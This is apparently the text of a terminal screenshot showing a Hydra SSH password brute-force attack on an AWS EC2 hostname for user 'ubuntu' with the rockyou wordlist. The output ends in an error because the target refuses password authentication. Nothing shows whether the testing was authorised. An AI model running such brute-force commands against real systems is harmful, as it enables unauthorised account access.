 ubuntu@ip-10-192-11-17: ~
156 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Jun  6 04:04:12 2024 from 118.69.233.229
ubuntu@ip-10-192-11-17:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-226-26-180
.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-06-06 04:36:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tr
ies per task
[DATA] attacking ssh://ec2-34-226-26-180.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.70:22/ does not support password authentication.
ubuntu@ip-10-192-11-17:~$